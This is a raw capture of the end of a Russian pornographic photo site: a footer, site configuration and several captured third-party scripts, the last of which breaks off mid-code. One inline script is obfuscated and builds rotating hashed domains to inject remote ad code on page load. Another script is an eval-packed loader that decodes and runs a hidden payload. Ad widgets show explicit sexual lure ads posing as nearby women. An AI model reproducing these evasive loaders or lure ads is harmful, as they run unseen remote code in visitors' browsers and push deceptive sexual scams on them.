<div class="th-desc"><h2 class="th-title">Русские бабы писают порнография (57 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e1aa5ff75e7a8b8c0ba6eff73eb97c868fa2e54e';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/common/machine.js?23152&u=null&a=0.2880994417334122
body_size: 11028
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17687252306454564176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjk2MjU0XzIzLjAxNDk0MzZfMTNfMTc2ODcyNTIzMDY0NTQ1NjQxNzZfMjBfMTMuNTkuNTUuOTleNzg0M2E3Yzk1MTc5YTlmOWQyMGEwNjhhMmY3YThhYmJeMTEuMS4xOC4yMDI2','//cs10.adtazwhite.com/content/61414/3485988.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61414/3485988_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjg1NjkzXzIzLjAxNTk2ODdfMTNfMTc2ODcyNTIzMDY0NTQ1NjQxNzZfMjBfMTMuNTkuNTUuOTleNThmZDU0ODVmZDcwYzFmMjZmYTgwNzNjYzRjNWRmZDVeMTEuMS4xOC4yMDI2','//cs09.adtazwhite.com/content/61414/3454305.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61414/3454305_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjQ2MjM5XzIzLjAwNzg4MzFfMTNfMTc2ODcyNTIzMDY0NTQ1NjQxNzZfMjBfMTMuNTkuNTUuOTleMjNiNTBiNmZmMWFiMzdlMmMxM2IxOTIwNzliOGU1ZGZeMTEuMS4xOC4yMDI2','//cs09.adtazwhite.com/content/61414/3335943.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs09.adtazwhite.com/content/61414/3335943_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17687252306454564176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1918
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"XirWaVUej",20,3,40))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/person/brother.js?18252&u=null&a=0.22797544535259062
body_size: 11018
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
